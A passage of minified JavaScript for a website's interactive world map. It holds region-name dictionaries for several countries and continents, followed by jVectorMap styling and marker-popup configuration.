Poland",_13:"Opole",_12:"Subcarpathian",_11:"Lublin",_10:"Podlachian",_15:"Warmian-Masurian"},fr:{fr_28:"Eure-et-Loir",fr_29:"Finistère",fr_22:"Côtes-d'Armor",fr_23:"Creuse",fr_21:"Côte-d'Or",fr_26:"Drôme",fr_27:"Eure",fr_24:"Dordogne",fr_25:"Doubs",fr_95:"Val-d'Oise",fr_94:"Val-de-Marne",fr_93:"Seine-Saint-Denis",fr_92:"Hauts-de-Seine",fr_91:"Essonne",fr_90:"Territoire de Belfort",fr_17:"Charente-Maritime",fr_16:"Charente",fr_15:"Cantal",fr_14:"Calvados",fr_13:"Bouches-du-Rhône",fr_12:"Aveyron",fr_11:"Aude",fr_10:"Aube",fr_2b:"Haute-Corse",fr_2a:"Corse-du-Sud",fr_19:"Corrèze",fr_18:"Cher",fr_88:"Vosges",fr_89:"Yonne",fr_80:"Somme",fr_81:"Tarn",fr_82:"Tarn-et-Garonne",fr_83:"Var",fr_84:"Vaucluse",fr_85:"Vendée",fr_86:"Vienne",fr_87:"Haute-Vienne",fr_01:"Ain",fr_02:"Aisne",fr_03:"Allier",fr_04:"Alpes-de-Haute-Provence",fr_05:"Hautes-Alpes",fr_06:"Alpes-Maritimes",fr_07:"Ardèche",fr_08:"Ardennes",fr_09:"Ariège",fr_75:"Paris",fr_74:"Haute-Savoie",fr_77:"Seien-et-Marne",fr_76:"Seine-Maritime",fr_71:"Saône-et-Loire",fr_70:"Haute-Saône",fr_73:"Savoie",fr_72:"Sarthe",fr_79:"Deux-Sèvres",fr_78:"Yvelines",fr_66:"Pyrénées-Orientales",fr_67:"Bas-Rhin",fr_64:"Pyrénées-Atlantiques",fr_65:"Hautes-Pyrénées",fr_62:"Pas-de-Calais",fr_63:"Puy-de-Dôme",fr_60:"Oise",fr_61:"Orne",fr_68:"Haute-Rhin",fr_69:"Rhône",fr_53:"Mayenne",fr_52:"Haute-Marne",fr_51:"Marne",fr_50:"Manche",fr_57:"Moselle",fr_56:"Morbihan",fr_55:"Meuse",fr_54:"Meurhe-et-Moselle",fr_59:"Nord",fr_58:"Nièvre",fr_48:"Lozère",fr_49:"Maine-et-Loire",fr_44:"Loire-Atlantique",fr_45:"Loiret",fr_46:"Lot",fr_47:"Lot-et-Garonne",fr_40:"Landes",fr_41:"Loir-et-Cher",fr_42:"Loire",fr_43:"Haute-Loire",fr_39:"Jura",fr_38:"Isère",fr_31:"Haute-Garonne",fr_30:"Gard",fr_33:"Gironde",fr_32:"Gers",fr_35:"Ille-et-Vilaine",fr_34:"Hérault",fr_37:"Indre-et-Loire",fr_36:"Indre"},ch:{_24:"Appenzell Innerrhoden",_22:"Solothurn",_23:"Obwalden",_20:"Bern",_21:"Basel-Stadt",_25:"Genève",_9:"Glarus",_8:"Ticino",_7:"Sankt Gallen",_6:"Appenzell Ausserrhoden",_5:"Valais",_4:"Nidwalden",_3:"Lucerne",_2:"Aargau",_1:"Neuchâtel",_0:"Jura",_17:"Fribourg",_16:"Zug",_15:"Zürich",_14:"Uri",_13:"Thurgau",_12:"Schwyz",_11:"Schaffhausen",_10:"Graubünden",_19:"Basel-Landschaft",_18:"Vaud"},australia:{nc:"New Caledonia",nz:"New Zealand",au:"Australia",pg:"Papua New Guinea",sb:"Solomon Is.",fj:"Fiji",vu:"Vanuatu"},ua:{_24:"Kherson",_25:"Sevastopol",_22:"Zaporizhzhya",_23:"Kiev City",_20:"Luhans'k",_21:"Poltava",_9:"Volyn",_8:"Transcarpathia",_7:"Ternopil'",_6:"L'viv",_5:"Khmel'nyts'kyy",_4:"Ivano-Frankivs'k",_3:"Chernivtsi",_2:"Rivne",_1:"Chernihiv",_0:"Mykolayiv",_17:"Dnipropetrovs'k",_16:"Sumy",_15:"Zhytomyr",_14:"Vinnytsya",_13:"Odessa",_12:"Kiev",_11:"Kirovohrad",_10:"Cherkasy",_26:"Crimea",_19:"Kharkiv",_18:"Donets'k"},europe:{be:"Belgium",fr:"France",bg:"Bulgaria",ba:"Bosnia and Herz.",hr:"Croatia",de:"Germany",hu:"Hungary",je:"Jersey",fi:"Finland",by:"Belarus",fo:"Faeroe Is.",ru:"Russia",nl:"Netherlands",pt:"Portugal",no:"Norway",tr:"Turkey",li:"Liechtenstein",lv:"Latvia",lt:"Lithuania",lu:"Luxembourg",ro:"Romania",pl:"Poland",_99:"Kosovo",ch:"Switzerland",gr:"Greece",ee:"Estonia",is:"Iceland",al:"Albania",it:"Italy",gg:"Guernsey",cz:"Czech Rep.",im:"Isle of Man",gb:"United Kingdom",ad:"Andorra",ie:"Ireland",es:"Spain",me:"Montenegro",md:"Moldova",rs:"Serbia",mk:"Macedonia",_0:"Russia",sk:"Slovakia",mt:"Malta",si:"Slovenia",sm:"San Marino",dk:"Denmark",ua:"Ukraine",se:"Sweden",at:"Austria"},northamerica:{do:"Dominican Rep.",dm:"Dominica",bb:"Barbados",ht:"Haiti",jm:"Jamaica",hn:"Honduras",bs:"Bahamas",bz:"Belize",pr:"Puerto Rico",ni:"Nicaragua",lc:"Saint Lucia",tt:"Trinidad and Tobago",pa:"Panama",gt:"Guatemala",ag:"Antigua and Barb.",ca:"Canada",cr:"Costa Rica",gl:"Greenland",cu:"Cuba",sv:"El Salvador",us:"United States",mx:"Mexico"},asia:{bd:"Bangladesh",kh:"Cambodia",bn:"Brunei",bh:"Bahrain",bt:"Bhutan",hk:"Hong Kong",jo:"Jordan",ps:"Palestine",lb:"Lebanon",la:"Lao PDR",tw:"Taiwan",lk:"Sri Lanka",tl:"Timor-Leste",tm:"Turkmenistan",tj:"Tajikistan",th:"Thailand",np:"Nepal",pk:"Pakistan",ph:"Philippines",ae:"United Arab Emirates",cn:"China",af:"Afghanistan",iq:"Iraq",jp:"Japan",ir:"Iran",am:"Armenia",om:"Oman",vn:"Vietnam",ge:"Georgia",il:"Israel",in:"India",az:"Azerbaijan",id:"Indonesia",sy:"Syria",kg:"Kyrgyzstan",uz:"Uzbekistan",mm:"Myanmar",my:"Malaysia",mn:"Mongolia",_0:"Siachen Glacier",qa:"Qatar",kr:"Korea",kp:"Dem. Rep. Korea",kw:"Kuwait",kz:"Kazakhstan",sa:"Saudi Arabia",sg:"Singapore",ye:"Yemen"},ru:{_53:"Chechnya",_52:"Ul'yanovsk",_51:"Tatarstan",_50:"Saratov",_55:"Perm'",_54:"Dagestan",_19:"Tver'",_56:"",_18:"Nizhegorod",_16:"Ivanovo",_28:"Rostov",_29:"Tula",_26:"Moskva",_27:"Orel",_24:"Lipetsk",_25:"Moskovsskaya",_22:"Kaluga",_23:"Kursk",_20:"Vologda",_21:"Yaroslavl'",_48:"Orenburg",_49:"Samara",_40:"Nenets",_41:"Komi",_42:"Kirov",_43:"Mariy-El",_44:"Udmurt",_45:"Astrakhan'",_46:"Chuvash",_47:"Kalmyk",_30:"Volgograd",_9:"Pskov",_8:"Novgorod",_7:"Murmansk",_6:"Kaliningrad",_5:"Stavropol'",_4:"North Ossetia",_3:"Kabardin-Balkar",_2:"Ingush",_1:"Karachay-Cherkess",_0:"Adygey",_39:"Bashkortostan",_38:"Voronezh",_15:"Arkhangel'sk",_14:"Karelia",_13:"Smolensk",_12:"Bryansk",_11:"City of St. Petersburg",_10:"Leningrad",_31:"Belgorod",_17:"Kostroma",_33:"Mordovia",_32:"Krasnodar",_35:"Ryazan'",_34:"Penza",_37:"Vladimir",_36:"Tambov"},southamerica:{bo:"Bolivia",co:"Colombia",ve:"Venezuela",cl:"Chile",sr:"Suriname",tt:"Trinidad and Tobago",py:"Paraguay",ec:"Ecuador",gf:"French Guiana",ar:"Argentina",gy:"Guyana",br:"Brazil",pe:"Peru",uy:"Uruguay",fk:"Falkland Is."},africa:{gw:"Guinea-Bissau",bf:"Burkina Faso",dj:"Djibouti",bi:"Burundi",bj:"Benin",bw:"Botswana",dz:"Algeria",gn:"Guinea",rw:"Rwanda",tz:"Tanzania",gq:"Eq. Guinea",na:"Namibia",ne:"Niger",ng:"Nigeria",tn:"Tunisia",lr:"Liberia",ls:"Lesotho",zw:"Zimbabwe",tg:"Togo",td:"Chad",gh:"Ghana",ly:"Libya",_99:"Somaliland",zm:"Zambia",ci:"Cte d'Ivoire",eh:"W. Sahara",cm:"Cameroon",eg:"Egypt",mr:"Mauritania",cg:"Congo",za:"South Africa",ao:"Angola",ga:"Gabon",et:"Ethiopia",gm:"Gambia",cd:"Dem. Rep. Congo",er:"Eritrea",sz:"Swaziland",mg:"Madagascar",ma:"Morocco",ke:"Kenya",ss:"S. Sudan",ml:"Mali",st:"So Tom and Principe",mw:"Malawi",sh:"Saint Helena",so:"Somalia",sn:"Senegal",sl:"Sierra Leone",ug:"Uganda",mz:"Mozambique",sd:"Sudan"},de:{de_be:"Berlin",de_st:"Sachsen-Anhalt",de_rp:"Rheinland-Pfalz",de_bb:"Brandenburg",de_ni:"Niedersachsen",de_he:"Hessen",de_th:"Thüringen",de_bw:"Baden-Württemberg",de_hh:"Hamburg",de_sh:"Schleswig-Holstein",de_nw:"Nordrhein-Westfalen",de_sn:"Sachsen",de_hb:"Bremen",de_sl:"Saarland",de_by:"Bayern",de_mv:"Mecklenburg-Vorpommern"}},vectorMap=function(a,e,r){function n(){return t.history[t.history.length-1]}function i(){$("#marker_popup_background, #marker_popup_container").fadeOut(function(){$(".marker_data_container").hide(),$(".marker_data_content").empty()}),$.isEmptyObject(n().markers)&&t.goBack()}function i(){$("#marker_popup_background, #marker_popup_container").fadeOut(function(){$(".marker_data_container").hide(),$(".enquiries_container").hide(),$(".marker_data_content").empty(),$(".js-marker-regions").empty(),$(".js-marker-regions").remove(),$("#marker_routing").text($("#marker_routing").text())}),$.isEmptyObject(n().markers)&&t.goBack()}var o=/iPad|iPhone|iPod|Android/;stasGreen="#266E9D",stasGray="#DDE4DF",jvm.Map.defaultParams={map:"continents_mill_en",backgroundColor:"#fff",zoomButtons:!0,zoomOnScroll:!1,panOnDrag:!0,zoomMax:8,zoomMin:1,zoomStep:1.6,zoomAnimate:!0,regionsSelectable:!1,markersSelectable:!1,bindTouchEvents:!0,regionStyle:{initial:{fill:stasGray,stroke:"#7EA745","stroke-width":1,"stroke-opacity":.4},hover:{fill:"#7EA745",cursor:"pointer"},selected:{fill:"yellow"},selectedHover:{}},regionLabelStyle:{initial:{"font-family":"Verdana","font-size":"12","font-weight":"bold",cursor:"default",fill:"#7EA745",style:"padding-top: 10px;"},hover:{cursor:"pointer",fill:"#fff"}},markerStyle:{initial:{fill:"#7EA745",stroke:"#fff","fill-opacity":1,"stroke-width":1,"stroke-opacity":1,r:o.test(navigator.userAgent)?7:5},hover:{fill:stasGreen,stroke:stasGreen,"stroke-width":2,cursor:"pointer"},selected:{fill:"blue"},selectedHover:{}},markerLabelStyle:{initial:{"font-family":"Verdana","font-size":"12","font-weight":"bold",cursor:"default",fill:"black"},hover:{cursor:"pointer"}},markers:points,onRegionTipShow:function(){$(".jvectormap-tip").css({background:"#292929",color:"#fff","font-size":"28"})},onMarkerClick:function(a,e){!function(a){$("#marker_popup_container h3").text(a.name),$("#marker_popup_content").html(a.content),$("#marker_popup_background, #marker_popup_container").fadeIn()}(points[e])},disabledRegions:[],labels:{regions:{render:function(){return" "}}},mouseOverBlacklist:o},$("#marker_popup_close").click(function(){i()});var t=new jvm.MultiMap({container:$(a),main:{map:"continents_mill_en"},maxLevel:2,mapUrlByCode:function(a,e){return"/js/vector-map/regions/jquery-jvectormap-"+a.toLowerCase()+"-"+e.defaultProjection+"-en.js"},afterGoBack:function(){n().updateSize(),$.each(n().regions,function(a,e){n().regions[a].element.setHovered(!1)})}});t.backButton.text(r.back_button)};